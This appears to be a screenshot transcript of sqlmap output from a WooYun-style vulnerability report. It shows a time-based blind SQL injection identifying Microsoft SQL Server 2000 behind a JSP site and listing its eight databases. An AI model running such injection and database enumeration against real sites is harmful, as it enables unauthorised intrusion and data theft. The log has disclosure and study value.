 [11:26:39] [WARNING] it is very important not to stress the network adapter during usage of time-based paylo
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[11:26:48] [INFO] confirming Microsoft SQL Server
[11:26:54] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[11:26:54] [INFO] fetching database names
[11:26:54] [INFO] fetching number of databases
[11:26:54] [INFO] retrieved:
[11:26:59] [INFO] adjusting time delay to 1 second due to good response times
8
[11:27:02] [INFO] retrieved: ArticleTotal
[11:28:06] [INFO] retrieved: master
[11:28:38] [INFO] retrieved: model
[11:29:08] [INFO] retrieved: msdb
[11:29:30] [INFO] retrieved: Northwind
[11:30:24] [INFO] retrieved: pubs
[11:30:49] [INFO] retrieved: tempdb
[11:31:24] [INFO] retrieved: ycportal
available databases [8]:
[*] ArticleTotal
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] ycportal
KALI LINUX
The quieter you become, the more you are able to hear.
[11:32:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.
www.wooyun.org